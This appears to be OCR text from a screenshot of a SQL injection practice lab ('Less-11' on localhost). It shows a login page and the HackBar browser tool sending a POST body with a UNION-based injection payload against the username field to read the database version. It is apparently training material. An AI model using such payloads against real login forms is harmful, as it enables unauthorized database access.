 Your Login name:admin
Your Password:admin
SUCCESSFULLY
LOGGED IN
Elements Console Sources Network Performance Memory Application Security HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://localhost/sqli/Less-11/index.php?id=1
enctype
Use POST method
application/x-www-form-urlencoded
Body
passwd=admin&Submit=submit&uname=admin' UNION SELECT 1,version()#